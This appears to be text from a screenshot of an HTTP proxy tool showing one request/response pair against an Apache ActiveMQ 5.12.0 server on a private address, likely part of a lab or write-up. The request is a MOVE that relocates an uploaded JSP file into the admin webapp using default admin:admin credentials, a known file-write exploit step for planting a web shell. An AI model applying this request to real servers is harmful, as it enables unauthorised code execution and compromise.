 Request
Pretty Raw Hex \n ≡
1 MOVE /fileserver/1.jsp HTTP/1.1
2 Destination: file:///home/mq/apache-activemq-5.12.0/webapps/admin/1.jsp
3 Host: 172.31.27.179:8161
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Authorization: Basic YWRtaW46YWRtaW4=
9 Connection: close
10 Cookie: JSESSIONID=y7rickjkg8zc43wocmh1gk34
11 Upgrade-Insecure-Requests: 1
12 Cache-Control: max-age=0
13 Content-Length: 0
14
15
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5